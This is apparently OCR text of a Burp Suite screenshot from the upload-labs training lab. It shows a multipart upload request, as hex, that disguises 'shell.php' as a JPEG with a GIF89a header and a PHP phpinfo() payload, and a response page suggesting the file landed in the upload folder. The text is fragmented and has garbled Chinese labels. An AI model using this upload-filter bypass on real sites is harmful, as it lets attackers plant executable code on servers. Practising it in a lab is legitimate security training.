 Send
Cancel
<
>
Ta
Request
Pretty
Raw
Hex
\n
00000230 65 78 2e 70 68 70 0d 0a 41 63 63 65 70 74 2d 45 ex.php Accept-E
00000240 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
00000250 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate Accept-L
00000260 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
00000270 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6e 6e 65 63 74 h;q=0.9 Connect
00000280 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d ion: close --
00000290 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
000002a0 75 6e 64 61 72 79 63 48 6b 50 45 38 6b 30 6d 67 undarycHkPE8k0mg
000002b0 42 73 30 55 37 63 0d 0a 43 6f 6e 74 65 6e 74 2d Bs0U7c Content-
000002c0 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
000002d0 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 m-data; name="up
000002e0 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 load_file"; file
000002f0 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e 70 68 70 90 name="shell.php
00000300 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
00000310 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 47 image/jpeg G
00000320 49 46 38 39 61 0d 0a 3c 3f 70 68 70 20 70 68 70 IF89a <?php php
00000330 69 6e 66 6f 28 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d info();?> -----
00000340 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
00000350 61 72 79 63 48 6b 50 45 38 6b 30 6d 67 42 73 30 arycHkPE8k0mgBs0
00000360 55 37 63 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 U7c Content-Dis
00000370 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
00000380 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 ata; name="submi
00000390 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d t" ä¸ ä¼ --
000003a0 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
000003b0 75 6e 64 61 72 79 63 48 6b 50 45 38 6b 30 6d 67 undarycHkPE8k0mg
000003c0 42 73 30 55 37 63 2d 2d 0d 0a -- -- -- -- -- -- Bs0U7c--
Response
Pretty
Raw
Hex
Render
\n
57 <li>
58 <h3>
ä¸ ä¼ å º
</h3>
59 <form enctype="multipart/form-data" metho
"post" onsubmit="return checkFile()">
60 <p>
ä¸ ä¼
<p>
61 <input class="input_file" type="file
name="upload_file"/>
62 <input class="button" type="submit"
name="submit" value="ä¸ ä¼ "/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell.php "
width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="
copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">
c0ny1
</a>
</center>
?
Search...
0 matche